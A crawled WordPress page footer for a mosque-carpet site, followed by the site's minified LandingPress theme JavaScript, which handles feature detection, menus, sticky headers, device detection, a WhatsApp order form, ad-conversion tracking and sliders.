			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://karpetmasjidmahal.com/masukalhusna/">Log in</a></li>
			<li><a href="https://karpetmasjidmahal.com/feed/">Entries feed</a></li>
			<li><a href="https://karpetmasjidmahal.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 Alhusna masjid							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karpetmasjidmahal.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.2.1" id="landingpress-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://karpetmasjidmahal.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.2.1
body_size: 7167
content:
function wpbshareopen(e,t,n){var i=screen.width/2-t/2,o=screen.height/2-n/2;window.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+t+",height="+n+",top="+o+",left="+i)}!function(a,p,u){function r(e,t){return typeof e===t}function f(e){return"function"!=typeof p.createElement?p.createElement(e):g?p.createElementNS.call(p,"http://www.w3.org/2000/svg",e):p.createElement.apply(p,arguments)}function o(e,t,n,i){var o,a,s,r="lpmodernizr",l=f("div"),d=((s=p.body)||((s=f(g?"svg":"body")).fake=!0),s);if(parseInt(n,10))for(;n--;)(o=f("div")).id=i?i[n]:r+(n+1),l.appendChild(o);return(s=f("style")).type="text/css",s.id="s"+r,(d.fake?d:l).appendChild(s),d.appendChild(l),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(p.createTextNode(e)),l.id=r,d.fake&&(d.style.background="",d.style.overflow="hidden",a=v.style.overflow,v.style.overflow="hidden",v.appendChild(d)),e=t(l,e),d.fake?(d.parentNode.removeChild(d),v.style.overflow=a,v.offsetHeight):l.parentNode.removeChild(l),!!e}function l(e,t,n){var i,o;for(o in e)if(e[o]in t)return!1===n?e[o]:(i=t[e[o]],r(i,"function")?function(e,t){return function(){return e.apply(t,arguments)}}(i,n||t):i);return!1}function s(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(e,t){var n=e.length;if("CSS"in a&&"supports"in a.CSS){for(;n--;)if(a.CSS.supports(s(e[n]),t))return!0;return!1}if("CSSSupportsRule"in a){for(var i=[];n--;)i.push("("+s(e[n])+":"+t+")");return o("@supports ("+(i=i.join(" or "))+") { #lpmodernizr { position: absolute; } }",function(e){return"absolute"==(t=e,n=null,i="position","getComputedStyle"in a?(o=getComputedStyle.call(a,t,n),e=a.console,null!==o?i&&(o=o.getPropertyValue(i)):e&&e[e.error?"error":"log"].call(e,"getComputedStyle returning null, its possible lpmodernizr test results are inaccurate")):o=!n&&t.currentStyle&&t.currentStyle[i],o);var t,n,i,o})}return u}function i(e,t,n,i,o){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+y.join(a+" ")+a).split(" ");return r(t,"string")||void 0===t?function(e,t,n,i){function o(){s&&(delete S.style,delete S.modElem)}if(i=void 0!==i&&i,void 0!==n){var a=h(e,n);if(void 0!==a)return a}for(var s,r,l,d,p,c=["lpmodernizr","tspan","samp"];!S.style&&c.length;)s=!0,S.modElem=f(c.shift()),S.style=S.modElem.style;for(l=e.length,r=0;r<l;r++)if(d=e[r],p=S.style[d],~(""+d).indexOf("-")&&(d=d.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")),S.style[d]!==u){if(i||void 0===n)return o(),"pfx"!=t||d;try{S.style[d]=n}catch(e){}if(S.style[d]!=p)return o(),"pfx"!=t||d}return o(),!1}(s,t,i,o):l(s=(e+" "+k.join(a+" ")+a).split(" "),t,n)}function e(e,t,n){return i(e,u,u,t,n)}var d=[],c=[],t={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){c.push({name:e,fn:t,options:n})},addAsyncTest:function(e){c.push({name:null,fn:e})}};(m=function(){}).prototype=t;var m=new m,v=p.documentElement,g="svg"===v.nodeName.toLowerCase(),n=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=n;var b=t.testStyles=o;m.addTest("touchevents",function(){var t,e;return"ontouchstart"in a||a.DocumentTouch&&p instanceof DocumentTouch?t=!0:(e=["@media (",n.join("touch-enabled),("),"heartz",")","{#lpmodernizr{top:9px;position:absolute}}"].join(""),b(e,function(e){t=9===e.offsetTop})),t});var w="Moz O ms Webkit",y=t._config.usePrefixes?w.split(" "):[];t._cssomPrefixes=y;var k=t._config.usePrefixes?w.toLowerCase().split(" "):[];t._domPrefixes=k;var x={elem:f("lpmodernizr")};m._q.push(function(){delete x.elem});var _,C,E,N,S={style:x.elem.style};m._q.unshift(function(){delete S.style}),t.testAllProps=i,t.testAllProps=e,m.addTest("flexbox",e("flexBasis","1px",!0)),function(){var e,t,n,i,o,a,s;for(s in c)if(c.hasOwnProperty(s)){if(e=[],(t=c[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=r(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)1===(a=e[o].split(".")).length?m[a[0]]=i:(!m[a[0]]||m[a[0]]instanceof Boolean||(m[a[0]]=new Boolean(m[a[0]])),m[a[0]][a[1]]=i),d.push((i?"":"no-")+a.join("-"))}}(),_=d,E=v.className,N=m._config.classPrefix||"",g&&(E=E.baseVal),m._config.enableJSClass&&(C=new RegExp("(^|\\s)"+N+"no-js(\\s|$)"),E=E.replace(C,"$1"+N+"js$2")),m._config.enableClasses&&(E+=" "+N+_.join(" "+N),g?v.className.baseVal=E:v.className=E),delete t.addTest,delete t.addAsyncTest;for(var A=0;A<m._q.length;A++)m._q[A]();a.LpModernizr=m}(window,document),function(){var e,t,n,i,o,a,s,r=document.getElementById("site-navigation");if(r&&void 0!==(e=r.getElementsByTagName("button")[0]))if(void 0!==(t=r.getElementsByTagName("ul")[0])){for(t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),e.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(r.className+=" toggled",e.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},void 0!==(s=r.getElementsByClassName("menu-overlay")[0])&&(s.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(r.className+=" toggled",e.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))}),n=t.getElementsByTagName("a"),o=0,a=(i=t.getElementsByTagName("ul")).length;o<a;o++)i[o].parentNode.setAttribute("aria-haspopup","true");for(o=0,a=n.length;o<a;o++)n[o].addEventListener("focus",l,!0),n[o].addEventListener("blur",l,!0)}else e.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();var wpbshare=document.querySelectorAll(".share-link");wpbshare&&[].forEach.call(wpbshare,function(e){e.addEventListener("click",function(e){e.preventDefault(),wpbshareopen(this.href,500,300)})}),jQuery(function(a){function e(){a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />')}String.prototype.getDecimals||(String.prototype.getDecimals=function(){var e=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0}),a(document).on("updated_wc_div",function(){e()}),a(document).on("click",".plus, .minus",function(){var e=a(this).closest(".quantity").find(".qty"),t=parseFloat(e.val()),n=parseFloat(e.attr("max")),i=parseFloat(e.attr("min")),o=e.attr("step");t&&""!==t&&"NaN"!==t||(t=0),""!==n&&"NaN"!==n||(n=""),""!==i&&"NaN"!==i||(i=0),"any"!==o&&""!==o&&void 0!==o&&"NaN"!==parseFloat(o)||(o=1),a(this).is(".plus")?n&&n<=t?e.val(n):e.val((t+parseFloat(o)).toFixed(o.getDecimals())):i&&t<=i?e.val(i):0<t&&e.val((t-parseFloat(o)).toFixed(o.getDecimals())),e.trigger("change")}),e()}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(p){function e(){for(var e=c.scrollTop(),t=u.height(),n=t-h,i=n<e?n-e:0,o=0,a=f.length;o<a;o++){var s,r,l=f[o],d=l.stickyWrapper.offset().top-l.topSpacing-i;l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=d?null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null):((s=t-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-i)<0?s+=l.topSpacing:s=l.topSpacing,l.currentTop!==s&&(l.getWidthFrom?r=p(l.getWidthFrom).width()||null:l.widthFromWrapper&&(r=l.stickyWrapper.width()),null===r&&(r=l.stickyElement.width()),l.stickyElement.css("width",r).css("position","fixed").css("top",s).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("lp-sticky-start",[l]):l.stickyElement.trigger("lp-sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>s||null===l.currentTop&&s<l.topSpacing?l.stickyElement.trigger("lp-sticky-bottom-reached",[l]):null!==l.currentTop&&s===l.topSpacing&&l.currentTop<s&&l.stickyElement.trigger("lp-sticky-bottom-unreached",[l]),l.currentTop=s),d=l.stickyWrapper.parent(),l.stickyElement.offset().top+l.stickyElement.outerHeight()>=d.offset().top+d.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",s).css("bottom","").css("z-index",l.zIndex))}}function t(){h=c.height();for(var e=0,t=f.length;e<t;e++){var n=f[e],i=null;n.getWidthFrom?n.responsiveWidth&&(i=p(n.getWidthFrom).width()):n.widthFromWrapper&&(i=n.stickyWrapper.width()),null!==i&&n.stickyElement.css("width",i)}}var n=Array.prototype.slice,i=Array.prototype.splice,s={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},c=p(window),u=p(document),f=[],h=c.height(),r={init:function(a){return this.each(function(){var e=p.extend({},s,a),t=p(this),n=t.attr("id"),i=n?n+"-"+s.wrapperClassName:s.wrapperClassName,o=p("<div></div>").attr("id",i).addClass(e.wrapperClassName);t.wrapAll(function(){if(0===p(this).parent("#"+i).length)return o});n=t.parent();e.center&&n.css({width:t.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===t.css("float")&&t.css({float:"none"}).parent().css({float:"right"}),e.stickyElement=t,e.stickyWrapper=n,e.currentTop=null,f.push(e),r.setWrapperHeight(this),r.setupChangeListeners(this)})},setWrapperHeight:function(e){var t=p(e),e=t.parent();e&&e.css("height",t.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&r.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){r.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){r.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){r.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){r.setWrapperHeight(t)}))},update:e,unstick:function(e){return this.each(function(){for(var e=p(this),t=-1,n=f.length;0<n--;)f[n].stickyElement.get(0)===this&&(i.call(f,n,1),t=n);-1!==t&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",e,!1),window.addEventListener("resize",t,!1)):window.attachEvent&&(window.attachEvent("onscroll",e),window.attachEvent("onresize",t)),p.fn.lp_sticky=function(e){return r[e]?r[e].apply(this,n.call(arguments,1)):"object"!=typeof e&&e?void p.error("Method "+e+" does not exist on jQuery.lp_sticky"):r.init.apply(this,arguments)},p.fn.lp_unstick=function(e){return r[e]?r[e].apply(this,n.call(arguments,1)):"object"!=typeof e&&e?void p.error("Method "+e+" does not exist on jQuery.lp_sticky"):r.unstick.apply(this,arguments)},p(function(){setTimeout(e,0)})}),function(e){var n=/iPhone/i,i=/iPod/i,o=/iPad/i,a=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,s=/Android/i,r=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,l=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,d=/Windows Phone/i,p=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,c=/BlackBerry/i,u=/BB10/i,f=/Opera Mini/i,h=/(CriOS|Chrome)(?=.*\bMobile\b)/i,m=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,v=/Twitter/i,g=new RegExp("(?:FBAN|FB_IAB|FBAV|FBBV)","i");seven_inch=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i");function b(e,t){return e.test(t)}function t(e){var t=e||navigator.userAgent;if(this.facebook=b(g,t),void 0!==(e=(t=void 0!==(e=t.split("[FBAN"))[1]?e[0]:t).split("[FB_IAB"))[1]&&(t=e[0]),this.twitter=b(v,t),void 0!==(e=t.split("Twitter"))[1]&&(t=e[0]),this.apple={phone:b(n,t),ipod:b(i,t),tablet:!b(n,t)&&b(o,t),device:b(n,t)||b(i,t)||b(o,t)},this.amazon={phone:b(r,t),tablet:!b(r,t)&&b(l,t),device:b(r,t)||b(l,t)},this.android={phone:b(r,t)||b(a,t),tablet:!b(r,t)&&!b(a,t)&&(b(l,t)||b(s,t)),device:b(r,t)||b(l,t)||b(a,t)||b(s,t)},this.windows={phone:b(d,t),tablet:b(p,t),device:b(d,t)||b(p,t)},this.other={blackberry:b(c,t),blackberry10:b(u,t),opera:b(f,t),firefox:b(m,t),chrome:b(h,t),device:b(c,t)||b(u,t)||b(f,t)||b(m,t)||b(h,t)},this.seven_inch=b(seven_inch,t),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window)return this}function w(){var e=new t;return e.Class=t,e}"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=t:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=w():"function"==typeof define&&define.amd?define("isMobile",[],e.isMobile=w()):e.isMobile=w()}(this),function(a,t,n){a.fn.doubleTapToGo=function(e){return!!("ontouchstart"in t||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var o=!1;a(this).on("click",function(e){var t=a(this);t[0]!=o[0]&&(e.preventDefault(),o=t)}),a(n).on("click touchstart MSPointerDown",function(e){for(var t=!0,n=a(e.target).parents(),i=0;i<n.length;i++)n[i]==o[0]&&(t=!1);t&&(o=!1)})}),this)}}(jQuery,window,document),jQuery(document).ready(function(a){a(".header-menu-sticky #site-navigation").lp_sticky({topSpacing:0,responsiveWidth:!0}),a(".main-navigation li:has(ul)").doubleTapToGo(),"function"==typeof a().webuiPopover&&a(".elementor-button-popover").webuiPopover({trigger:"manual",style:"inverse",width:250,closeable:!0});a(document).on("keyup keydown",function(e){17==e.which||e.which}),a(".lp-form-button").on("click",function(e){(a(this).data("fbevent")||a(this).data("fbcustomevent")||a(this).data("grc"))&&"undefined"!=typeof fbq&&(a(this).data("fbevent")&&(a(this).data("fbdata")?fbq("track",a(this).data("fbevent"),a(this).data("fbdata")):fbq("track",a(this).data("fbevent"))),a(this).data("fbcustomevent")&&(a(this).data("fbdata")?fbq("trackCustom",a(this).data("fbcustomevent"),a(this).data("fbdata")):fbq("trackCustom",a(this).data("fbcustomevent"))))}),a(".elementor-button, .elementor-image-link, .single_add_to_cart_whatsapp").on("click",function(e){var t=this.href;a(this).data("href")&&(t=a(this).data("href"));var n=!1;a(this).hasClass("elementor-button-popover-bbm")?isMobile.any||(n=!0):a(this).hasClass("elementor-button-popover-sms")?(isMobile.any||(n=!0),isMobile.apple.tablet&&(n=!0),isMobile.facebook&&(n=!0)):a(this).hasClass("elementor-button-popover-tel")&&(isMobile.any||(n=!0),isMobile.apple.tablet&&(n=!0)),n&&"function"==typeof a().webuiPopover&&a(this).webuiPopover("show"),a(this).data("fbevent")||a(this).data("fbcustomevent")||a(this).data("grc")?(e.preventDefault(),"undefined"!=typeof fbq&&(a(this).data("fbevent")&&(a(this).data("fbdata")?fbq("track",a(this).data("fbevent"),a(this).data("fbdata")):fbq("track",a(this).data("fbevent"))),a(this).data("fbcustomevent")&&(a(this).data("fbdata")?fbq("trackCustom",a(this).data("fbcustomevent"),a(this).data("fbdata")):fbq("trackCustom",a(this).data("fbcustomevent")))),"undefined"!=typeof goog_report_conversion&&a(this).data("grc")&&goog_report_conversion(t),"undefined"!=typeof gtag&&a(this).data("grc")&&gtag("event","conversion",a(this).data("awdata")),n||a("body").hasClass("elementor-editor-active")||a(this).hasClass("elementor-magnific-popup-video")||("_blank"==a(this).attr("target")||e.ctrlKey||e.metaKey?window.open(t,"_blank"):setTimeout(function(){window.location=t},1e3))):n&&e.preventDefault()}),a(".lp-whatsapp-form").on("submit",function(e){var t,n,i,o;e.preventDefault(),e.stopPropagation(),a("body").hasClass("elementor-editor-active")||(t=a(this).find(".lp-form-product").val(),n=a(this).find(".lp-form-name").val(),i=a(this).find(".lp-form-address").val(),e=a(this).find(".lp-form-extra").val(),o=a(this).data("waurl"),t&&n&&i&&e&&("hide"==i&&(i=""),"hide"==e&&(e=""),o=(o=(o=(o=o.replace("%25product%25",encodeURI(t))).replace("%25name%25",encodeURI(n))).replace("%25address%25",encodeURI(i))).replace("%25extra%25",encodeURI(e)),a(this).data("fbevent")||a(this).data("fbcustomevent")||a(this).data("grc")?("undefined"!=typeof fbq&&(a(this).data("fbevent")&&(a(this).data("fbdata")?fbq("track",a(this).data("fbevent"),a(this).data("fbdata")):fbq("track",a(this).data("fbevent"))),a(this).data("fbcustomevent")&&(a(this).data("fbdata")?fbq("trackCustom",a(this).data("fbcustomevent"),a(this).data("fbdata")):fbq("trackCustom",a(this).data("fbcustomevent")))),"undefined"!=typeof goog_report_conversion&&a(this).data("grc")&&goog_report_conversion(btn_href),"undefined"!=typeof gtag&&a(this).data("grc")&&gtag("event","conversion",a(this).data("awdata")),setTimeout(function(){window.location=o},1e3)):window.location=o))}),a("#back-to-top").hide(),a(window).on("scroll",function(){300<a(this).scrollTop()?a("#back-to-top").fadeIn():a("#back-to-top").fadeOut()}),a("#back-to-top").on("click",function(e){a("body,html").animate({scrollTop:0},800),e.preventDefault()}),a(".lp-navmenu-button").on("click",function(e){a(this).parent(".lp-navmenu-wrapper").toggleClass("lp-navmenu-toggled")}),a(".woocommerce div.product .button.single_add_to_cart_button").prepend('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M504.717 320H211.572l6.545 32h268.418c15.401 0 26.816 14.301 23.403 29.319l-5.517 24.276C523.112 414.668 536 433.828 536 456c0 31.202-25.519 56.444-56.824 55.994-29.823-.429-54.35-24.631-55.155-54.447-.44-16.287 6.085-31.049 16.803-41.548H231.176C241.553 426.165 248 440.326 248 456c0 31.813-26.528 57.431-58.67 55.938-28.54-1.325-51.751-24.385-53.251-52.917-1.158-22.034 10.436-41.455 28.051-51.586L93.883 64H24C10.745 64 0 53.255 0 40V24C0 10.745 10.745 0 24 0h102.529c11.401 0 21.228 8.021 23.513 19.19L159.208 64H551.99c15.401 0 26.816 14.301 23.403 29.319l-47.273 208C525.637 312.246 515.923 320 504.717 320zM408 168h-48v-40c0-8.837-7.163-16-16-16h-16c-8.837 0-16 7.163-16 16v40h-48c-8.837 0-16 7.163-16 16v16c0 8.837 7.163 16 16 16h48v40c0 8.837 7.163 16 16 16h16c8.837 0 16-7.163 16-16v-40h48c8.837 0 16-7.163 16-16v-16c0-8.837-7.163-16-16-16z"/></svg> '),a(".search-form").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>'),a(".main-navigation ul li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>')}),jQuery(window).on("elementor/frontend/init",function(){void 0!==window.elementorFrontend&&(elementorFrontend.hooks.addAction("frontend/element_ready/lp_navigation_menu.default",function(e){var t=e.find(".lp-navmenu-sticky");t.length&&t.lp_sticky({topSpacing:0,responsiveWidth:!0});e=e.find(".lp-navmenu-items");e.length&&(e.find("li:has(ul)").doubleTapToGo(),e.find("li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>'))}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_image.default",function(e){var t=e.find(".lp-slider-wrapper"),n=e.find(".lp-slider"),e=n.data("slider_options");if(n.length)if(n.hasClass("lp-slider-swiper")){const i={slidesPerView:1,loop:e.infinite,speed:e.speed};if(e.autoplay&&(i.autoplay={delay:e.autoplaySpeed,disableOnInteraction:!0}),e.fade?(i.effect="fade",i.fadeEffect={crossFade:!0}):i.effect="slide",e.arrows&&(i.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),e.dots&&(i.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),e.adaptiveHeight&&(i.autoHeight=!0),"undefined"==typeof Swiper){const o=elementorFrontend.utils.swiper;new o(t,i).then(e=>{mySwiper=e})}else mySwiper=new Swiper(t,i)}else"function"==typeof jQuery().slick&&n.slick(n.data("slider_options"))}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_content.default",function(e){var t=e.find(".lp-slider-wrapper"),n=e.find(".lp-slider"),e=n.data("slider_options");if(n.length)if(n.hasClass("lp-slider-swiper")){const i={slidesPerView:1,loop:e.infinite,speed:e.speed};if(e.autoplay&&(i.autoplay={delay:e.autoplaySpeed,disableOnInteraction:!0}),e.fade?(i.effect="fade",i.fadeEffect={crossFade:!0}):i.effect="slide",e.arrows&&(i.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),e.dots&&(i.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),e.adaptiveHeight&&(i.autoHeight=!0),"undefined"==typeof Swiper){const o=elementorFrontend.utils.swiper;new o(t,i).then(e=>{mySwiper=e})}else mySwiper=new Swiper(t,i)}else"function"==typeof jQuery().slick&&n.slick(n.data("slider_options"))}),elementorFrontend.hooks.addAction("frontend/element_ready/optin_2steps.default",function(e){e=e.find(".elementor-popup-with-form");e.length&&"function"==typeof jQuery().magnificPopup&&e.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_whatsapp_popup.default",function(e){e=e.find(".elementor-popup-with-form");e.length&&"function"==typeof jQuery().magnificPopup&&e.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/button_video.default",function(e){e=e.find(".elementor-magnific-popup-video");e.length&&"function"==typeof jQuery().magnificPopup&&e.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}),elementorFrontend.hooks.addAction("frontend/element_ready/image_video.default",function(e){e=e.find(".elementor-magnific-popup-video");e.length&&"function"==typeof jQuery().magnificPopup&&e.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}))});